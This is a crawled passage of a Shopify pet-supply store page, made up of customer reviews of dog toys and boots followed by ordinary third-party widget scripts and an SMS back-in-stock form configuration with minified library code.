class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/kingdukes.myshopify.com.js?1769006088
body_size: -297
content:
var giftbee_settings_updated='1701195457c';

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4/forms-akamai.smsbump.com/467122/form_194037.js?ver=1715937971&shop=kingdukes.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 194302
content:
var BackInStockForm = {
    "form_id": 194037,
    "settings": {
        "isMobile": false,
        "button": {
            "color": {
                "r": 98,
                "g": 185,
                "b": 175,
                "a": 1
            },
            "width": 100,
            "borders": {
                "radius": 3,
                "width": 0,
                "color": {
                    "r": 0,
                    "g": 0,
                    "b": 0,
                    "a": 1
                }
            },
            "buttonText": {
                "title": "NOTIFY ME WHEN AVAILABLE",
                "fontFamily": "Oswald",
                "fontStyle": "normal",
                "fontSize": 14,
                "lineHeight": 13,
                "letterSpacing": 0.8,
                "color": {
                    "r": 255,
                    "g": 255,
                    "b": 255,
                    "a": 1
                }
            },
            "place": {
                "selector": "",
                "position": "after"
            },
            "disabled": false
        },
        "mainPopUp": {
            "contactDetails": {
                "sms": true,
                "email": true
            },
            "buttonSettings": {
                "color": {
                    "r": 98,
                    "g": 185,
                    "b": 175,
                    "a": 1
                },
                "borders": {
                    "radius": 3,
                    "width": 0,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                }
            },
            "textSettings": {
                "headingText": {
                    "title": "NOTIFY ME WHEN AVAILABLE",
                    "fontFamily": "Roboto",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                },
                "bodyText": {
                    "title": "We'll notify you when this product is back in stock!",
                    "fontFamily": "Oswald",
                    "fontStyle": "normal",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 130,
                        "g": 137,
                        "b": 154,
                        "a": 1
                    }
                },
                "buttonText": {
                    "title": "NOTIFY ME WHEN AVAILABLE",
                    "fontFamily": "Oswald",
                    "fontStyle": "normal",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 255,
                        "g": 255,
                        "b": 255,
                        "a": 1
                    }
                },
                "footerText": {
                    "text": "By signing up via text you agree to receive recurring automated marketing messages and shopping cart reminders at the phone number provided. Consent is not a condition of purchase. Reply STOP to unsubscribe. HELP for help. Msg frequency varies. Msg & Data rates may apply. View Privacy Policy & ToS",
                    "fontFamily": "Roboto",
                    "fontStyle": "normal",
                    "fontSize": 9,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 86,
                        "g": 91,
                        "b": 96,
                        "a": 1
                    },
                    "language": "English",
                    "countryName": "United States",
                    "privacyPolicyLink": "https:\/\/www.kingdukes.com",
                    "tosLink": "https:\/\/www.kingdukes.com"
                }
            }
        },
        "successPopUp": {
            "buttonSettings": {
                "color": {
                    "r": 98,
                    "g": 185,
                    "b": 175,
                    "a": 1
                },
                "borders": {
                    "radius": 0,
                    "width": 0,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                }
            },
            "textSettings": {
                "headingText": {
                    "title": "THANK YOU!",
                    "fontFamily": "Roboto",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 81,
                        "g": 40,
                        "b": 79,
                        "a": 1
                    }
                },
                "bodyText": {
                    "title": "We'll notify you when this product is back in stock.",
                    "fontFamily": "Oswald",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 130,
                        "g": 137,
                        "b": 154,
                        "a": 1
                    }
                },
                "buttonText": {
                    "title": "GOT IT",
                    "fontFamily": "Oswald",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 255,
                        "g": 255,
                        "b": 255,
                        "a": 1
                    }
                }
            }
        },
        "featureFlags": {
            "looker_analytics": false,
            "retention_suppression": false,
            "aws_performance": true
        }
    },
    "type": "back_in_stock",
    "platform": "shopify",
    "version": "3.0.11"
};

/*! For license information please see back-in-stock.js.LICENSE.txt */
!function(i,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("SMSBumpForm",[],e):"object"==typeof exports?exports.SMSBumpForm=e():i.SMSBumpForm=e()}(self,(()=>(()=>{var i={144:(i,e,t)=>{"use strict";var a=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},M=function(){function i(i,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,a.key,a)}}return function(e,t,a){return t&&i(e.prototype,t),a&&i(e,a),e}}(),n=c(t(748)),u=c(t(697)),r=c(t(933)),o=c(t(217));function c(i){return i&&i.__esModule?i:{default:i}}function j(i,e){if(!i)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?i:e}var I=function(i){function e(){var i,t,M;!function(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var n=arguments.length,u=Array(n),c=0;c<n;c++)u[c]=arguments[c];return t=M=j(this,(i=e.__proto__||Object.getPrototypeOf(e)).call.apply(i,[this].concat(u))),M.state={status:void 0},M.handleLoading=function(){M.setState({status:o.default.loading})},M.handleActive=function(){M.setState({status:o.default.active})},M.handleInactive=function(){M.setState({status:o.default.inactive})},M.loadFonts=function(){r.default.load(a({},M.props.config,{loading:M.handleLoading,active:M.handleActive,inactive:M.handleInactive}))},j(M,t)}return function(i,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(i,e):i.__proto__=e)}(e,i),M(e,[{key:"componentDidMount",value:function(){this.loadFonts()}},{key:"componentDidUpdate",value:function(i,e){var t=this.props,a=t.onStatus,M=t.config;e.status!==this.state.status&&a(this.state.status),i.config!==M&&this.loadFonts()}},{key:"render",value:function(){return this.props.children||null}}]),e}(n.default.Component);I.propTypes={config:u.default.object.isRequired,children:u.default.element,onStatus:u.default.func.isRequired},I.defaultProps={onStatus:function(){}},e.Z=I},217:(i,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={inactive:"inactive",active:"active",loading:"loading"}},184:(i,e)=>{var t;!function(){"use strict";var a={}.hasOwnProperty;function M(){for(var i=[],e=0;e<arguments.length;e++){var t=arguments[e];if(t){var n=typeof t;if("string"===n||"number"===n)i.push(t);else if(Array.isArray(t)){if(t.length){var u=M.apply(null,t);u&&i.push(u)}}else if("object"===n){if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]")){i.push(t.toString());continue}for(var r in t)a.call(t,r)&&t[r]&&i.push(r)}}}return i.join(" ")}i.exports?(M.default=M,i.exports=M):void 0===(t=function(){return M}.apply(e,[]))||(i.exports=t)}()},426:(i,e,t)=>{"use strict";var a=t(50),M=t(235),n={};n.asia={name:"Asia",regions:["centralAsia","southernAsia","southeastAsia","eastAsia","westernAsia"],countries:a.flatten([M.centralAsia.countries,M.southernAsia.countries,M.southeastAsia.countries,M.eastAsia.countries,M.westernAsia.countries]).sort()},n.africa={name:"Africa",regions:["centralAfrica","northAfrica","southernAfrica","eastAfrica","westAfrica"],countries:a.flatten([M.centralAfrica.countries,M.northAfrica.countries,M.southernAfrica.countries,M.eastAfrica.countries,M.westAfrica.countries]).sort()},n.northAmerica={name:"North America",regions:["centralAmerica","northernAmerica","caribbean"],countries:a.flatten([M.centralAmerica.countries,M.northernAmerica.countries,M.caribbean.countries]).sort()},n.southAmerica={name:"South America",regions:["southAmerica"],countries:a.flatten([M.southAmerica.countries]).sort()},n.antartica={name:"Antartica",regions:["antartica"],countries:a.flatten([M.antartica.countries]).sort()},n.europe={name:"Europe",regions:["northernEurope","southernEurope","easternEurope","westernEurope"],countries:a.flatten([M.northernEurope.countries,M.southernEurope.countries,M.easternEurope.countries,M.westernEurope.countries]).sort()},n.oceania={name:"Oceania",regions:["australia","melanesia","micronesia","polynesia"],countries:a.flatten([M.australia.countries,M.melanesia.countries,M.micronesia.countries,M.polynesia.countries]).sort()},i.exports=n},235:i=>{"use strict";i.exports={centralAsia:{name:"Central Asia",countries:["KZ","KG","TJ","TM","UZ"]},southernAsia:{name:"Southern Asia",countries:["AF","BD","BT","IO","IN","IR","MV","NP","PK","LK"]},southeastAsia:{name:"Southeast Asia",countries:["BN","KH","CX","CC","TL","ID","LA","MY","MM","PH","SG","TH","VN"]},eastAsia:{name:"East Asia",countries:["CN","HK","JP","KP","KR","MO","MN","TW"]},westernAsia:{name:"Western Asia",countries:["AM","AZ","BH","IQ","IL","JO","KW","LB","OM","PS","QA","SA","SY","TR","AE","YE"]},centralAfrica:{name:"Central Aftrica",countries:["AO","CM","CF","TD","CG","CD","GQ","GA","ST"]},northAfrica:{name:"North Africa",countries:["DZ","EG","LY","MA","SD","TN","EH"]},southernAfrica:{name:"Southern Africa",countries:["BW","LS","NA","ZA","SZ"]},eastAfrica:{name:"East Africa",countries:["BI","KM","DJ","ER","ET","KE","MG","MW","MU","YT","MZ","RE","RW","SC","SO","SS","TZ","UG","ZM","ZW"]},westAfrica:{name:"West Africa",countries:["BJ","BF","CV","CI","GM","GH","GN","GW","LR","ML","MR","NE","NG","SH","SN","SL","TG"]},centralAmerica:{name:"Central America",countries:["BZ","CR","SV","GT","HN","NI","PA"]},northernAmerica:{name:"Northern America",countries:["BM","CA","GL","MX","PM","US"]},caribbean:{name:"Caribbean",countries:["AI","AG","AW","BS","BB","BQ","VG","KY","CU","CW","DM","DO","GD","GP","HT","JM","MQ","MS","PR","BL","KN","LC","MF","VC","SX","TT","TC","VI"]},southAmerica:{name:"South America",countries:["AR","BO","BR","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE"]},antartica:{name:"Antartica",countries:["AQ","BV","TF","HM","GS"]},northernEurope:{name:"Northern Europe",countries:["AX","DK","EE","FO","FI","GG","IS","IE","JE","IM","LV","LT","NO","SJ","SE","GB"]},southernEurope:{name:"Southern Europe",countries:["AL","AD","BA","HR","CY","GI","GR","IT","MK","VA","MT","ME","PT","SM","RS","SI","ES"]},easternEurope:{name:"Eastern Europe",countries:["BY","BG","CZ","GE","HU","MD","PL","RO","RU","SK","UA"]},westernEurope:{name:"Western Europe",countries:["AT","BE","FR","DE","LI","LU","MC","NL","CH"]},australia:{name:"Australia",countries:["AU","NF","NZ"]},melanesia:{name:"Melanesia",countries:["FJ","NC","PG","SB","VU"]},micronesia:{name:"Micronesia",countries:["GU","KI","MH","FM","NR","MP","PW","UM"]},polynesia:{name:"Polynesia",countries:["AS","CK","PF","NU","PN","WS","TK","TO","TV","WF"]}}},23:(i,e,t)=>{"use strict";var a=t(50),M=(t(426),t(235),t(115)),n=t(574),u=t(735),r=t(105),o=t(463);e.hW={all:M},a.each(M,(function(i){var t=e.hW[i.alpha2];t&&"deleted"!==t.status||(e.hW[i.alpha2]=i);var a=e.hW[i.alpha3];a&&"deleted"!==a.status||(e.hW[i.alpha3]=i)})),e.QT={all:n},a.each(n,(function(i){var t=o(i.code);"?"==t&&(t=i.code),i.symbol=t,e.QT[i.code]=i})),e.Mj={all:u},a.each(u,(function(i){e.Mj[i.alpha2]=i,e.Mj[i.bibliographic]=i,e.Mj[i.alpha3]=i})),r({countries:M,currencies:n,languages:u});var c={all:[]},j=a.reduce(M,(function(i,e){return e.countryCallingCodes&&e.countryCallingCodes.length&&(c.all.push(e),c[e.alpha2]=e,c[e.alpha3]=e,a.each(e.countryCallingCodes,(function(e){-1==i.indexOf(e)&&i.push(e)}))),i}),[]);delete c[""],j.sort((function(i,e){var t=function(i){return parseInt(i)},M=a.map(i.split(" "),t),n=a.map(e.split(" "),t);return M[0]<n[0]?-1:M[0]>n[0]?1:void 0===M[1]&&void 0!==n[1]?-1:void 0!==M[1]&&void 0===n[1]?1:M[1]<n[1]?-1:M[1]>n[1]?1:0}))},105:(i,e,t)=>{var a=t(50);function M(i,e){var t=a.pairs(e);return i.filter((function(i){return t.filter((function(e){var t=i[e[0]];return a.isArray(t)?t.indexOf(e[1])>=0:t==e[1]})).length==t.length}))}i.exports=function(i){return{countries:M.bind(null,i.countries),currencies:M.bind(null,i.currencies),languages:M.bind(null,i.languages)}}},463:(i,e,t)=>{i.exports=function(i){return a.hasOwnProperty(i)?a[i]:"?"};var a=t(411)},411:i=>{i.exports={ALL:"L",AFN:"؋",ARS:"$",AWG:"ƒ",AUD:"$",AZN:"₼",BSD:"$",BBD:"$",BYR:"p.",BZD:"BZ$",BMD:"$",BOB:"Bs.",BAM:"KM",BWP:"P",BGN:"лв",BRL:"R$",BND:"$",KHR:"៛",CAD:"$",KYD:"$",CLP:"$",CNY:"¥",COP:"$",CRC:"₡",HRK:"kn",CUP:"₱",CZK:"Kč",DKK:"kr",DOP:"RD$",XCD:"$",EGP:"£",SVC:"$",EEK:"kr",EUR:"€",FKP:"£",FJD:"$",GHC:"¢",GIP:"£",GTQ:"Q",GGP:"£",GYD:"$",HNL:"L",HKD:"$",HUF:"Ft",ISK:"kr",INR:"₹",IDR:"Rp",IRR:"﷼",IMP:"£",ILS:"₪",JMD:"J$",JPY:"¥",JEP:"£",KES:"KSh",KZT:"лв",KPW:"₩",KRW:"₩",KGS:"лв",LAK:"₭",LVL:"Ls",LBP:"£",LRD:"$",LTL:"Lt",MKD:"ден",MYR:"RM",MUR:"₨",MXN:"$",MNT:"₮",MZN:"MT",NAD:"$",NPR:"₨",ANG:"ƒ",NZD:"$",NIO:"C$",NGN:"₦",NOK:"kr",OMR:"﷼",PKR:"₨",PAB:"B/.",PYG:"Gs",PEN:"S/.",PHP:"₱",PLN:"zł",QAR:"﷼",RON:"lei",RUB:"₽",SHP:"£",SAR:"﷼",RSD:"Дин.",SCR:"₨",SGD:"$",SBD:"$",SOS:"S",ZAR:"R",LKR:"₨",SEK:"kr",CHF:"CHF",SRD:"$",SYP:"£",TZS:"TSh",TWD:"NT$",THB:"฿",TTD:"TT$",TRY:"",TRL:"₤",TVD:"$",UGX:"USh",UAH:"₴",GBP:"£",USD:"$",UYU:"$U",UZS:"лв",VEF:"Bs",VND:"₫",YER:"﷼",ZWD:"Z$"}},679:(i,e,t)=>{"use strict";var a=t(296),M={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},n={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},u={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},r={};function o(i){return a.isMemo(i)?u:r[i.$$typeof]||M}r[a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},r[a.Memo]=u;var c=Object.defineProperty,j=Object.getOwnPropertyNames,I=Object.getOwnPropertySymbols,N=Object.getOwnPropertyDescriptor,g=Object.getPrototypeOf,l=Object.prototype;i.exports=function i(e,t,a){if("string"!=typeof t){if(l){var M=g(t);M&&M!==l&&i(e,M,a)}var u=j(t);I&&(u=u.concat(I(t)));for(var r=o(e),s=o(t),L=0;L<u.length;++L){var y=u[L];if(!(n[y]||a&&a[y]||s&&s[y]||r&&r[y])){var T=N(t,y);try{c(e,y,T)}catch(i){}}}}return e}},103:(i,e)=>{"use strict";var t="function"==typeof Symbol&&Symbol.for,a=t?Symbol.for("react.element"):60103,M=t?Symbol.for("react.portal"):60106,n=t?Symbol.for("react.fragment"):60107,u=t?Symbol.for("react.strict_mode"):60108,r=t?Symbol.for("react.profiler"):60114,o=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,j=t?Symbol.for("react.async_mode"):60111,I=t?Symbol.for("react.concurrent_mode"):60111,N=t?Symbol.for("react.forward_ref"):60112,g=t?Symbol.for("react.suspense"):60113,l=t?Symbol.for("react.suspense_list"):60120,s=t?Symbol.for("react.memo"):60115,L=t?Symbol.for("react.lazy"):60116,y=t?Symbol.for("react.block"):60121,T=t?Symbol.for("react.fundamental"):60117,D=t?Symbol.for("react.responder"):60118,z=t?Symbol.for("react.scope"):60119;function d(i){if("object"==typeof i&&null!==i){var e=i.$$typeof;switch(e){case a:switch(i=i.type){case j:case I:case n:case r:case u:case g:return i;default:switch(i=i&&i.$$typeof){case c:case N:case L:case s:case o:return i;default:return e}}case M:return e}}}function p(i){return d(i)===I}e.AsyncMode=j,e.ConcurrentMode=I,e.ContextConsumer=c,e.ContextProvider=o,e.Element=a,e.ForwardRef=N,e.Fragment=n,e.Lazy=L,e.Memo=s,e.Portal=M,e.Profiler=r,e.StrictMode=u,e.Suspense=g,e.isAsyncMode=function(i){return p(i)||d(i)===j},e.isConcurrentMode=p,e.isContextConsumer=function(i){return d(i)===c},e.isContextProvider=function(i){return d(i)===o},e.isElement=function(i){return"object"==typeof i&&null!==i&&i.$$typeof===a},e.isForwardRef=function(i){return d(i)===N},e.isFragment=function(i){return d(i)===n},e.isLazy=function(i){return d(i)===L},e.isMemo=function(i){return d(i)===s},e.isPortal=function(i){return d(i)===M},e.isProfiler=function(i){return d(i)===r},e.isStrictMode=function(i){return d(i)===u},e.isSuspense=function(i){return d(i)===g},e.isValidElementType=function(i){return"string"==typeof i||"function"==typeof i||i===n||i===I||i===r||i===u||i===g||i===l||"object"==typeof 